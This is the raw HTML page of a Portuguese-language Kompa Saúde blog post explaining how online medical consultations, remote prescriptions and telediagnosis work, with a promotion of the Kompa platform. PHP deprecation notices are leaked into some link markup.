<b>Deprecated</b>:  A função get_bloginfo foi chamada com um argumento que está <strong>obsoleto</strong> desde a versão 2.2.0! A opção <code>home</code> é obsoleta para a família de funções <code>bloginfo()</code>. Use a opção <code>url</code> em seu lugar. in <b>/var/www/html/wp-includes/functions.php</b> on line <b>5667</b><br />
https://blog.kompa.com.br">Health Digital Labs</a> </li> -->
                                </ul>
                            </center>
                        </nav>
                    </div>


                    <button class="search-icon d-md-none" style="margin-right: -18px;">
                        <span class="mr-15 text-muted font-small color-kompa-green" style="font-size: 16px !important; font-weight: 100px !important">
                            <i class="elegant-icon icon_search mr-5"></i>
                        </span>
                    </button>

                    <span class="vertical-divider mr-20 ml-20  d-md-inline"></span>
                    <button class="search-icon d-none d-md-inline">
                        <span class="mr-15 text-muted font-small color-kompa-green" style="font-size: 16px !important; font-weight: 100px !important">
                            <i class="elegant-icon icon_search mr-5"></i>Pesquisar...
                        </span>
                    </button>

                    <div class="menu mobile d-lg-none">
                        <svg width="24" height="16" viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon-nav-mobile">
                            <path d="M24 14.6667C24 15.403 23.403 16 22.6667 16H1.33333C0.596954 16 0 15.403 0 14.6667C0 13.9303 0.596954 13.3333 1.33333 13.3333H22.6667C23.403 13.3333 24 13.9303 24 14.6667ZM24 8C24 8.73638 23.403 9.33333 22.6667 9.33333H1.33333C0.596954 9.33333 0 8.73638 0 8C0 7.26362 0.596954 6.66667 1.33333 6.66667H22.6667C23.403 6.66667 24 7.26362 24 8ZM24 1.33333C24 2.06971 23.403 2.66667 22.6667 2.66667H1.33333C0.596954 2.66667 0 2.06971 0 1.33333C0 0.596954 0.596954 0 1.33333 0H22.6667C23.403 0 24 0.596954 24 1.33333Z" fill="#2D8D8D"/>
                        </svg>

                        <svg width="17" height="17" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon-close-nav-mobile">
                            <path d="M11.7866 0.333252L6.99992 5.11992L2.21325 0.333252L0.333252 2.21325L5.11992 6.99992L0.333252 11.7866L2.21325 13.6666L6.99992 8.87992L11.7866 13.6666L13.6666 11.7866L8.87992 6.99992L13.6666 2.21325L11.7866 0.333252Z" fill="#2D8D8D"/>
                        </svg>

                        <div class="card-nav-mobile">
                            <ul>
                                <li> <a href="<br />
<b>Deprecated</b>:  A função get_bloginfo foi chamada com um argumento que está <strong>obsoleto</strong> desde a versão 2.2.0! A opção <code>home</code> é obsoleta para a família de funções <code>bloginfo()</code>. Use a opção <code>url</code> em seu lugar. in <b>/var/www/html/wp-includes/functions.php</b> on line <b>5667</b><br />
https://blog.kompa.com.br">Início</a> </li>
                                <li> <a href="https://kompa.com.br/" target="_blank">Sobre Nós</a> </li>
                                <li> <a href="<br />
<b>Deprecated</b>:  A função get_bloginfo foi chamada com um argumento que está <strong>obsoleto</strong> desde a versão 2.2.0! A opção <code>home</code> é obsoleta para a família de funções <code>bloginfo()</code>. Use a opção <code>url</code> em seu lugar. in <b>/var/www/html/wp-includes/functions.php</b> on line <b>5667</b><br />
https://blog.kompa.com.br/category/saude-fisica/especialidades/">Especialidades</a> </li>
                                <li> <a href="<br />
<b>Deprecated</b>:  A função get_bloginfo foi chamada com um argumento que está <strong>obsoleto</strong> desde a versão 2.2.0! A opção <code>home</code> é obsoleta para a família de funções <code>bloginfo()</code>. Use a opção <code>url</code> em seu lugar. in <b>/var/www/html/wp-includes/functions.php</b> on line <b>5667</b><br />
https://blog.kompa.com.br/category/saude-fisica/tratamentos/">Tratamentos</a> </li>
                                <li> <a href="<br />
<b>Deprecated</b>:  A função get_bloginfo foi chamada com um argumento que está <strong>obsoleto</strong> desde a versão 2.2.0! A opção <code>home</code> é obsoleta para a família de funções <code>bloginfo()</code>. Use a opção <code>url</code> em seu lugar. in <b>/var/www/html/wp-includes/functions.php</b> on line <b>5667</b><br />
https://blog.kompa.com.br/category/saude-fisica/sintomas/">Sintomas</a> </li>
                                <!-- <li> <a href="<br />
<b>Deprecated</b>:  A função get_bloginfo foi chamada com um argumento que está <strong>obsoleto</strong> desde a versão 2.2.0! A opção <code>home</code> é obsoleta para a família de funções <code>bloginfo()</code>. Use a opção <code>url</code> em seu lugar. in <b>/var/www/html/wp-includes/functions.php</b> on line <b>5667</b><br />
https://blog.kompa.com.br">Health Digital Labs</a> </li> -->
                            </ul>
                        </div>
                    </div>

                </div>
            </div>
        </div>
    </div>
</header>    <!--Start search form-->
<div class="main-search-form" style="z-index: 999999">
    <div class="container">
        <div class=" pt-50 pb-50 ">
            <div class="row mb-20">
                <div class="col-12 align-self-center main-search-form-cover m-auto">
                    <p class="text-center"><span class="search-text-bg">Pesquisar</span></p>
                    <form method="get" id="searchform" action="https://blog.kompa.com.br/" class="search-header">
                        <div class="input-group w-100">
                            <input type="text" name="s" id="s" class="form-control" placeholder="Pesquisar...">
                            <input type="hidden" name="search-type" value="posts" />
                            <div class="input-group-append">
                                <button class="btn btn-search bg-white" type="submit">
                                    <i class="elegant-icon icon_search"></i>
                                </button>
                            </div>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>
    <!-- Start Main content -->
    <main class="bg-grey pt-50 pb-50">
        <div class="pb-50">
            <div class="container">
                <div class="row">
                    <div class="col-lg-8">
                        <div class="single-content2">
                            <div class="entry-header entry-header-style-1 mb-50">
                                <h1 class="entry-title mb-30 font-weight-900 titilliumRegular">
                                    É possível realizar exame médico online?                                </h1>
                                <div class="row">
                                    <div class="col-md-6">
                                        <div class="entry-meta align-items-center meta-2 font-small color-muted">
                                            <p class="mb-5">
                                                <!-- <a class="author-avatar" href="#"><img class="img-circle" src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/imgs/authors/author-3.jpg" alt=""></a> -->
                                                por <span class="author-name font-weight-bold">João Ramos</span>
                                            </p>
                                            <span class="mr-10"> postado em 22 de abril de 2021</span>
                                            <!-- <span class="has-dot"> 8 mins read</span> -->
                                        </div>
                                    </div>
                                    <div class="col-md-6 text-right d-none d-md-inline">
                                        <ul class="header-social-network d-inline-block list-inline mr-15">
                                            <li class="list-inline-item text-muted"><span>Compartilhar: </span></li>
                                            <li class="list-inline-item">
                                                <a class="social-icon fb text-xs-center" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://blog.kompa.com.br/e-possivel-realizar-exame-medico-online&amp;src=sdkpreparse">
                                                    <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
                                                </a>
                                            </li>
                                            <li class="list-inline-item">
                                                <a class="social-icon tw text-xs-center" style="background-color: #0C897C" target="_blank" href="https://api.whatsapp.com/send?text=É possível realizar exame médico online?: https://blog.kompa.com.br/e-possivel-realizar-exame-medico-online">
                                                    <i class="fa fa-whatsapp fa-lg" aria-hidden="true" ></i>
                                                </a>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                            <!--end single header-->
                            <figure class="image mb-30 m-auto text-center border-radius-10">
                                <img class="border-radius-10" src="https://blog.kompa.com.br/wp-content/uploads/2021/04/exame-médico-online-1280x640-1.jpg" alt="post-title" />
                            </figure>
                            <!--figure-->
                            <article class="entry-wraper mb-50">

                                <div class="entry-main-content dropcap wow fadeIn animated">
                                    <p>
<p>O uso da telemedicina tem proporcionado inúmeros benefícios e avanços significativos, tanto para pacientes quanto para profissionais da saúde. Várias consultas médicas podem ser oferecidas por esse modelo de atendimento, que é realizado de uma forma completamente digital.&nbsp;</p>



<p>Sendo assim, o paciente consegue ter contato a distância com o médico, ele poderá conversar sobre as dúvidas, receber orientações, falar sobre exame médico online, e muitas outras coisas.</p>



<p>Ter uma consulta online não é difícil, agora podemos encontrar profissionais atendendo em várias plataformas remotas. Vamos entender melhor sobre isso, e descobrir sobre o exame medico online:&nbsp;</p>



<h2 id="h-exame-m-dico-online">Exame médico online:</h2>



<p>Muitas pessoas estão utilizando a telemedicina nos dias de hoje, a pandemia trouxe uma necessidade onde médicos e pacientes tiveram que utilizar novos caminhos para manter contato. O <strong>atendimento online</strong> foi esse caminho, e o profissional da saúde consegue falar com seu paciente utilizando um celular ou computador, que tenham uma câmera e conexão com a internet.</p>



<p>O paciente poderá enviar o exame médico realizado para conversar com o profissional, ele irá fazer uma <strong>interpretação dos resultados</strong> e passar as orientações necessárias. A tecnologia permite que possamos enviar esses arquivos, onde o médico poderá analisá-los.</p>



<p>Todos os pacientes podem realizar alguns processos que são permitidos para a telemedicina. Veja alguns deles:</p>



<ul><li><strong>Teleconsulta:</strong> consulta médica online, onde pacientes de diversas regiões e estados diferentes podem ter contato com profissionais da saúde. Melhorando a questão de pessoas que moram em locais de acesso complicado, e as que sofrem com carência médica na região que mora.</li><li><strong>Receber prescrições médicas:</strong> Depois da Teleconsulta, o médico poderá encaminhar a prescrição de medicamentos ou pedido de exames. Essa prática também ocorre a distância e possui a assinatura legal do médico.</li><li><strong>Telediagnóstico:</strong> podemos realizar exames diagnósticos, e depois serão enviados para profissionais analisá-los. Aqui teremos os laudos dos exames, com dados, imagens e gráficos que serão enviados online.</li></ul>



<h2 id="h-o-que-preciso-para-o-atendimento">O que é preciso para o atendimento:</h2>



<p>É importante que o paciente tenha conexão com a internet, uma câmera no computador ou celular que será utilizado para consulta. O paciente poderá realizar o cadastro na plataforma de saúde online, como o site Kompa por exemplo.&nbsp;</p>



<p>Informando todos os dados para agendamento, e fazendo a contratação do plano disponível pelo site para ter a consulta e os benefícios oferecidos. E pronto, é só estar online no dia marcado e ter a consulta com o profissional.  Qualquer dúvida ou curiosidade é só chamar nossa equipe de saúde que está sempre pronta para te atender. </p>



<p></p>
</p>
                                </div>
                                
                                <div class="entry-bottom mt-50 mb-30 wow fadeIn animated">
                                                                    <div class="mb-40">
                                        <a href="https://www.kompa.com.br/cadastro?utm_source=blog&utm_medium=banner&utm_campaign=20211108-lead-app" target="_blank">
                                            <img src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/imgs/banner.png" alt="Kompa Saúde" />
                                        </a>
                                    </div>
                                
                                    <div class="tags">
                                        <span>Tags: </span>
                                                                                        <a href="<br />
<b>Deprecated</b>:  A função get_bloginfo foi chamada com um argumento que está <strong>obsoleto</strong> desde a versão 2.2.0! A opção <code>home</code> é obsoleta para a família de funções <code>bloginfo()</code>. Use a opção <code>url</code> em seu lugar. in <b>/var/www/html/wp-includes/functions.php</b> on line <b>5667</b><br />
https://blog.kompa.com.br/tag/exame-medico" class="tag-single" rel="tag">exame médico</a>
                                                                                            <a href="<br />
<b>Deprecated</b>:  A função get_bloginfo foi chamada com um argumento que está <strong>obsoleto</strong> desde a versão 2.2.0! A opção <code>home</code> é obsoleta para a família de funções <code>bloginfo()</code>. Use a opção <code>url</code> em seu lugar. in <b>/var/www/html/wp-includes/functions.php</b> on line <b>5667</b><br />
https://blog.kompa.com.br/tag/telemedicina" class="tag-single" rel="tag">telemedicina</a>
                                                                                </div>
                                </div>

                                <!--author box-->
                                <div class="author-bio p-30 mt-50 border-radius-10 bg-white wow fadeIn animated">
                                    <div class="author-image mb-30">
                                        <a href="#!">
                                            <img src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/imgs/authors/kompa.png" alt="Kompa Saúde" class="avatar" width="100%">
                                        </a>
                                    </div>
                                    <div class="author-info">
                                        <h4 class="font-weight-bold mb-20"><span class="vcard author"><span class="fn"><a href="author.html" title="Postado por João Ramos" rel="author">João Ramos</a></span></span>
                                        </h4>
                                        <div class="author-description text-muted">Redator da equipe Kompa Saúde. </div>
                                        <!-- <a href="author.html" class="author-bio-link mb-md-0 mb-3">View all posts (125)</a> -->
                                        <div class="author-social">
                                            <ul class="author-social-icons">
                                                <li class="author-social-link-facebook"><a href="#" target="_blank"><i class="ti-facebook"></i></a></li>
                                                <li class="author-social-link-twitter"><a href="#" target="_blank"><i class="ti-twitter-alt"></i></a></li>
                                                <li class="author-social-link-pinterest"><a href="#" target="_blank"><i class="ti-pinterest"></i></a></li>
                                                <li class="author-social-link-instagram"><a href="#" target="_blank"><i class="ti-instagram"></i></a></li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!--Comments-->
                                <div class="comments-area">
                                    <div class="widget-header-2 position-relative mb-30">
                                        <h5 class="mt-5 mb-30">Comentários</h5>
                                    </div>

                                    <div class="fb-background-color">
		  <div 
		  	class = "fb-comments" 
		  	data-href = "https://blog.kompa.com.br/e-possivel-realizar-exame-medico-online/"
		  	data-numposts = "10"
			data-lazy = "true"
			data-colorscheme = "light"
			data-order-by = "social"
			data-mobile=true>
		  </div></div>
		  <style>
		  	.fb-background-color {
				background: #ffffff !important;
			}
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 100% !important;
			}
		  </style>
		  
                                </div>

                            </article>
                        </div>
                    </div>
                    <div class="col-lg-4 primary-sidebar sticky-sidebar">
                        <div class="widget-area">
                            <div class="sidebar-widget widget-latest-posts mb-50 wow fadeInUp animated">
    <div class="widget-header-1 position-relative mb-30">
        <h5 class="mt-5 mb-30  color-kompa-green titilliumBold">Mais populares</h5>
    </div>
    <div class="post-block-list post-module-1">
        <ul class="list-post">
                                <li class="mb-30 wow fadeInUp animated">
                            <div class="d-flex bg-white has-border p-25 hover-up transition-normal border-radius-5">
                                <div class="post-content media-body">
                                    <h6 class="post-title mb-15 text-limit-2-row font-medium">
                                        <a href="https://blog.kompa.com.br/dicas-de-saude-saiba-como-melhorar-seu-bem-estar/">Dicas de saúde: saiba como melhorar seu bem-estar</a>
                                    </h6>
                                    <div class="entry-meta meta-1 float-left font-x-small text-uppercase">
                                        <span class="post-on">3 de maio de 2022</span>
                                    </div>
                                </div>
                                <div class="post-thumb post-thumb-80 d-flex ml-15 border-radius-5 img-hover-scale overflow-hidden">
                                    <a class="color-white" href="#!">
                                        <img src="https://blog.kompa.com.br/wp-content/uploads/2022/04/Design-sem-nome-2022-04-22T172933.165.jpg" alt="Dicas de saúde: saiba como melhorar seu bem-estar">
                                    </a>
                                </div>
                            </div>
                        </li>
                                            <li class="mb-30 wow fadeInUp animated">
                            <div class="d-flex bg-white has-border p-25 hover-up transition-normal border-radius-5">
                                <div class="post-content media-body">
                                    <h6 class="post-title mb-15 text-limit-2-row font-medium">
                                        <a href="https://blog.kompa.com.br/colica-abdominal-principais-motivos/">Cólica abdominal: principais motivos</a>
                                    </h6>
                                    <div class="entry-meta meta-1 float-left font-x-small text-uppercase">
                                        <span class="post-on">10 de fevereiro de 2022</span>
                                    </div>
                                </div>
                                <div class="post-thumb post-thumb-80 d-flex ml-15 border-radius-5 img-hover-scale overflow-hidden">
                                    <a class="color-white" href="#!">
                                        <img src="https://blog.kompa.com.br/wp-content/uploads/2022/02/Design-sem-nome-100.jpg" alt="Cólica abdominal: principais motivos">
                                    </a>
                                </div>
                            </div>
                        </li>
                                            <li class="mb-30 wow fadeInUp animated">
                            <div class="d-flex bg-white has-border p-25 hover-up transition-normal border-radius-5">
                                <div class="post-content media-body">
                                    <h6 class="post-title mb-15 text-limit-2-row font-medium">
                                        <a href="https://blog.kompa.com.br/menopausa-precoce-saiba-tudo/">Menopausa precoce: saiba tudo</a>
                                    </h6>
                                    <div class="entry-meta meta-1 float-left font-x-small text-uppercase">
                                        <span class="post-on">4 de fevereiro de 2022</span>
                                    </div>
                                </div>
                                <div class="post-thumb post-thumb-80 d-flex ml-15 border-radius-5 img-hover-scale overflow-hidden">
                                    <a class="color-white" href="#!">
                                        <img src="https://blog.kompa.com.br/wp-content/uploads/2022/02/Design-sem-nome-97.jpg" alt="Menopausa precoce: saiba tudo">
                                    </a>
                                </div>
                            </div>
                        </li>
                                            <li class="mb-30 wow fadeInUp animated">
                            <div class="d-flex bg-white has-border p-25 hover-up transition-normal border-radius-5">
                                <div class="post-content media-body">
                                    <h6 class="post-title mb-15 text-limit-2-row font-medium">
                                        <a href="https://blog.kompa.com.br/autoteste-para-covid-19/">Autoteste para Covid-19</a>
                                    </h6>
                                    <div class="entry-meta meta-1 float-left font-x-small text-uppercase">
                                        <span class="post-on">3 de fevereiro de 2022</span>
                                    </div>
                                </div>
                                <div class="post-thumb post-thumb-80 d-flex ml-15 border-radius-5 img-hover-scale overflow-hidden">
                                    <a class="color-white" href="#!">
                                        <img src="https://blog.kompa.com.br/wp-content/uploads/2022/02/Design-sem-nome-96.jpg" alt="Autoteste para Covid-19">
                                    </a>
                                </div>
                            </div>
                        </li>
                                            <li class="mb-30 wow fadeInUp animated">
                            <div class="d-flex bg-white has-border p-25 hover-up transition-normal border-radius-5">
                                <div class="post-content media-body">
                                    <h6 class="post-title mb-15 text-limit-2-row font-medium">
                                        <a href="https://blog.kompa.com.br/quais-sao-os-exercicios-para-lombar-veja-alguns/">Quais são os exercícios para lombar? Veja alguns</a>
                                    </h6>
                                    <div class="entry-meta meta-1 float-left font-x-small text-uppercase">
                                        <span class="post-on">24 de janeiro de 2022</span>
                                    </div>
                                </div>
                                <div class="post-thumb post-thumb-80 d-flex ml-15 border-radius-5 img-hover-scale overflow-hidden">
                                    <a class="color-white" href="#!">
                                        <img src="https://blog.kompa.com.br/wp-content/uploads/2022/01/Exercicio-para-lombar-compressed.jpg" alt="Quais são os exercícios para lombar? Veja alguns">
                                    </a>
                                </div>
                            </div>
                        </li>
                                            <li class="mb-30 wow fadeInUp animated">
                            <div class="d-flex bg-white has-border p-25 hover-up transition-normal border-radius-5">
                                <div class="post-content media-body">
                                    <h6 class="post-title mb-15 text-limit-2-row font-medium">
                                        <a href="https://blog.kompa.com.br/exercicios-em-casa-aprenda-4-opcoes-para-iniciantes/">Exercícios em casa? Aprenda 4 opções para iniciantes</a>
                                    </h6>
                                    <div class="entry-meta meta-1 float-left font-x-small text-uppercase">
                                        <span class="post-on">21 de janeiro de 2022</span>
                                    </div>
                                </div>
                                <div class="post-thumb post-thumb-80 d-flex ml-15 border-radius-5 img-hover-scale overflow-hidden">
                                    <a class="color-white" href="#!">
                                        <img src="https://blog.kompa.com.br/wp-content/uploads/2022/01/Exercicio-em-casa-compressed.jpg" alt="Exercícios em casa? Aprenda 4 opções para iniciantes">
                                    </a>
                                </div>
                            </div>
                        </li>
                                            <li class="mb-30 wow fadeInUp animated">
                            <div class="d-flex bg-white has-border p-25 hover-up transition-normal border-radius-5">
                                <div class="post-content media-body">
                                    <h6 class="post-title mb-15 text-limit-2-row font-medium">
                                        <a href="https://blog.kompa.com.br/esgotamento-emocional-descubra-os-sintomas/">Esgotamento emocional: descubra os sintomas</a>
                                    </h6>
                                    <div class="entry-meta meta-1 float-left font-x-small text-uppercase">
                                        <span class="post-on">21 de janeiro de 2022</span>
                                    </div>
                                </div>
                                <div class="post-thumb post-thumb-80 d-flex ml-15 border-radius-5 img-hover-scale overflow-hidden">
                                    <a class="color-white" href="#!">
                                        <img src="https://blog.kompa.com.br/wp-content/uploads/2022/01/Design-sem-nome-86.jpg" alt="Esgotamento emocional: descubra os sintomas">
                                    </a>
                                </div>
                            </div>
                        </li>
                                            <li class="mb-30 wow fadeInUp animated">
                            <div class="d-flex bg-white has-border p-25 hover-up transition-normal border-radius-5">
                                <div class="post-content media-body">
                                    <h6 class="post-title mb-15 text-limit-2-row font-medium">
                                        <a href="https://blog.kompa.com.br/sofre-de-tensao-corporal-veja-como-aliviar-as-dores/">Sofre de tensão corporal? Veja como aliviar as dores</a>
                                    </h6>
                                    <div class="entry-meta meta-1 float-left font-x-small text-uppercase">
                                        <span class="post-on">21 de janeiro de 2022</span>
                                    </div>
                                </div>
                                <div class="post-thumb post-thumb-80 d-flex ml-15 border-radius-5 img-hover-scale overflow-hidden">
                                    <a class="color-white" href="#!">
                                        <img src="https://blog.kompa.com.br/wp-content/uploads/2022/01/Tensao-Corporal-compressed.jpg" alt="Sofre de tensão corporal? Veja como aliviar as dores">
                                    </a>
                                </div>
                            </div>
                        </li>
                                            <li class="mb-30 wow fadeInUp animated">
                            <div class="d-flex bg-white has-border p-25 hover-up transition-normal border-radius-5">
                                <div class="post-content media-body">
                                    <h6 class="post-title mb-15 text-limit-2-row font-medium">
                                        <a href="https://blog.kompa.com.br/o-que-sao-exercicios-de-hipertrofia/">O que são exercícios de hipertrofia?</a>
                                    </h6>
                                    <div class="entry-meta meta-1 float-left font-x-small text-uppercase">
                                        <span class="post-on">13 de janeiro de 2022</span>
                                    </div>
                                </div>
                                <div class="post-thumb post-thumb-80 d-flex ml-15 border-radius-5 img-hover-scale overflow-hidden">
                                    <a class="color-white" href="#!">
                                        <img src="https://blog.kompa.com.br/wp-content/uploads/2022/01/Design-sem-nome-77.jpg" alt="O que são exercícios de hipertrofia?">
                                    </a>
                                </div>
                            </div>
                        </li>
                                            <li class="mb-30 wow fadeInUp animated">
                            <div class="d-flex bg-white has-border p-25 hover-up transition-normal border-radius-5">
                                <div class="post-content media-body">
                                    <h6 class="post-title mb-15 text-limit-2-row font-medium">
                                        <a href="https://blog.kompa.com.br/influenza-ou-covid-19-veja-quais-as-diferencas/">Influenza ou Covid-19? Veja quais as diferenças</a>
                                    </h6>
                                    <div class="entry-meta meta-1 float-left font-x-small text-uppercase">
                                        <span class="post-on">12 de janeiro de 2022</span>
                                    </div>
                                </div>
                                <div class="post-thumb post-thumb-80 d-flex ml-15 border-radius-5 img-hover-scale overflow-hidden">
                                    <a class="color-white" href="#!">
                                        <img src="https://blog.kompa.com.br/wp-content/uploads/2022/01/COVID-19-compressed.jpg" alt="Influenza ou Covid-19? Veja quais as diferenças">
                                    </a>
                                </div>
                            </div>
                        </li>
                            </ul>
    </div>
</div>                            <div class="sidebar-widget widget_instagram wow fadeInUp animated">
    <div class="widget-header-1 position-relative mb-30">
        <h5 class="mt-5 mb-30  color-kompa-green titilliumBold">Instagram</h5>
    </div>
    <div class="instagram-gellay">
        <ul class="insta-feed">
            <li>
                <a href="https://www.instagram.com/kompasaude/" target="_blank"><img class="border-radius-5" src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/imgs/instagram/1.jpg" alt=""></a>
            </li>
            <li>
                <a href="https://www.instagram.com/kompasaude/" target="_blank" ><img class="border-radius-5" src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/imgs/instagram/2.jpg" alt=""></a>
            </li>
            <li>
                <a href="https://www.instagram.com/kompasaude/" target="_blank"><img class="border-radius-5" src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/imgs/instagram/3.jpg" alt=""></a>
            </li>
            <li>
                <a href="https://www.instagram.com/kompasaude/" target="_blank"><img class="border-radius-5" src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/imgs/instagram/4.jpg" alt=""></a>
            </li>
            <li>
                <a href="https://www.instagram.com/kompasaude/" target="_blank"><img class="border-radius-5" src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/imgs/instagram/5.jpg" alt=""></a>
            </li>
            <li>
                <a href="https://www.instagram.com/kompasaude/" target="_blank"><img class="border-radius-5" src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/imgs/instagram/6.jpg" alt=""></a>
            </li>
        </ul>
    </div>
</div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </main>
    <!-- End Main content -->
    <!-- Footer Start-->

	    <div class="card__agendar">
        <div class="agendar__content">
            <div class="items__content">
                <span>Precisando de uma consulta médica?</span>
            </div>
            <div class="items__content">
                <a href="https://www.kompa.com.br/agendar?utm_source=blog-kompa&utm_medium=barra-fixa&utm_campaign=barra-fixa-blog&utm_id=post#/" target="_blank">
                    <button class="btn-agenda-agora">Agendar Agora</button>
                </a>
            </div>
        </div>

        <div class="mobile__content">
            <span>Precisando de uma consulta médica? <a href="https://www.kompa.com.br/agendar?utm_source=blog-kompa&utm_medium=barra-fixa&utm_campaign=barra-fixa-blog&utm_id=post#/" target="_blank"><button class="btn-agenda-agora">Agendar</button></span></a>
        </div>
    </div> 
	
    <footer class="pt-50 pb-20 bg-grey">
    <div class="container">
        <div class="row">
            <div class="col-lg-4 col-md-6">
                <div class="sidebar-widget wow fadeInUp animated mb-30">
                    <div class="widget-header-2 position-relative mb-30">
                        <h5 class="mt-5 mb-30 titilliumBold color-kompa">Sobre Nós</h5>
                    </div>
                    <div class="textwidget">
                        <p style="color: #0e3a38">
                            A Kompa é uma plataforma de serviços para a rotina de prevenção e cuidados com a sua saúde. Nosso objetivo é conectar você e a sua família aos nossos médicos, enfermeiros e terapeutas com acompanhamento completo nos nossos canais digitais e físicos, sempre que for preciso.
                        </p>
                        <p>
                            <strong class="color-black titilliumBold" style="color: #0e3a38">Redes Sociais</strong><br>
                            <ul class="header-social-network d-inline-block list-inline color-white mb-20">
                                <li class="list-inline-item">
                                    <a class="fb" href="https://www.facebook.com/kompasaude" target="_blank" title="Facebook Kompa">
                                        <i class="elegant-icon social_facebook"></i>
                                    </a>
                                </li>
                                <li class="list-inline-item">
                                    <a class="tw" href="https://www.instagram.com/kompasaude/" target="_blank" title="Instagram Kompa">
                                        <i class="elegant-icon social_instagram"></i>
                                    </a>
                                </li>
                                <li class="list-inline-item">
                                    <a class="pt" href="https://www.youtube.com/channel/UCIhFWXAUjzicTmk6EpKTCSw/videos" target="_blank" title="Youtube Kompa">
                                        <i class="elegant-icon social_youtube"></i>
                                    </a>
                                </li>
                            </ul>
                        </p>
                    </div>
                </div>
            </div>
            <div class="col-lg-4 col-md-6">
                <div class="sidebar-widget widget_categories wow fadeInUp animated mb-30" data-wow-delay="0.1s">
                    <div class="widget-header-2 position-relative mb-30">
                        <h5 class="mt-5 mb-30 titilliumBold color-kompa">Links</h5>
                    </div>
                    <ul class="font-small ">
                        <li class="cat-item cat-item-2 "><a href="https://app.kompa.com.br" target="_blank" class="color-kompa-green-bold">Minha Conta</a></li>
                        <li class="cat-item cat-item-4"><a href="https://api.whatsapp.com/send?phone=55011992231931" target="_blank" class="color-kompa-green-bold">Atendimento</a></li>
                        <li class="cat-item cat-item-5"><a href="https://kompa.com.br/#faq" target="_blank" class="color-kompa-green-bold">Perguntas frequentes</a></li>
                        <li class="cat-item cat-item-6"><a href="<br />
<b>Deprecated</b>:  A função get_bloginfo foi chamada com um argumento que está <strong>obsoleto</strong> desde a versão 2.2.0! A opção <code>home</code> é obsoleta para a família de funções <code>bloginfo()</code>. Use a opção <code>url</code> em seu lugar. in <b>/var/www/html/wp-includes/functions.php</b> on line <b>5667</b><br />
https://blog.kompa.com.br" target="_blank" class="color-kompa-green-bold">Dicas de saúde</a></li>
                        <li class="cat-item cat-item-7"><a href="https://kompa.com.br/para-empresas" target="_blank" class="color-kompa-green-bold">Para empresas</a></li>
                        <li class="cat-item cat-item-7"><a href="https://kompa.com.br/nossos-especialistas" target="_blank" class="color-kompa-green-bold">Equipe de Saúde</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-lg-4 col-md-6">
                <div class="sidebar-widget widget_newsletter wow fadeInUp animated mb-30" data-wow-delay="0.3s">
                    <div class="widget-header-2 position-relative mb-30">
                        <h5 class="mt-5 mb-30 titilliumBold color-kompa">Novidades</h5>
                    </div>
                    <div class="newsletter">
                        <p class="font-medium" style="color: #0e3a38">Assine nossa news e receba nossas atualizações mais recentes diretamente no seu e-mail.</p>
                        <form class="input-group form-subcriber mt-30 d-flex">
                            <input type="email" class="form-control bg-white font-small" name="email" id="email-subscribe" placeholder="E-mail">
                            <button class="btn bg-kompa-green text-white" type="submit">Inscrever</button>
                        </form>
                        <label class="mt-20 color-kompa-green msg-subscribe text-center"> 
                            <span class="text-center">E-mail registrado com sucesso!</span>
                        </label> 
                    </div>
                </div>
            </div>
        </div>
        <div class="footer-copy-right pt-30 mt-20 wow fadeInUp animated">
            <p class="float-md-left font-small text-muted">© 2021 - Kompa Saúde</p>
            <p class="float-md-right font-small text-muted">
                Todos os direitos reservados
            </p>
        </div>
    </div>
</footer>
    <!-- End Footer -->
    <div class="dark-mark"></div>
    <!-- Vendor JS-->
    <script src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/modernizr-3.6.0.min.js"></script>
    <script src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/jquery-3.6.0.min.js"></script>
    <script src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/popper.min.js"></script>
    <script src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/bootstrap.min.js"></script>
    <script src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/jquery.slicknav.js"></script>
    <script src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/slick.min.js"></script>
    <script src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/wow.min.js"></script>
    <script src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/jquery.ticker.js"></script>
    <script src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/jquery.vticker-min.js"></script>
    <script src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/jquery.scrollUp.min.js"></script>
    <script src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/jquery.nice-select.min.js"></script>
    <script src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/jquery.magnific-popup.js"></script>
    <script src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/jquery.sticky.js"></script>
    <script src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/perfect-scrollbar.js"></script>
    <script src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/waypoints.min.js"></script>
    <script src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/jquery.theia.sticky.js"></script>
    <script src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/imagesloaded.pkgd.min.js"></script>
    <script src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/masonry.pkgd.min.js"></script>

    <!-- NewsBoard JS -->
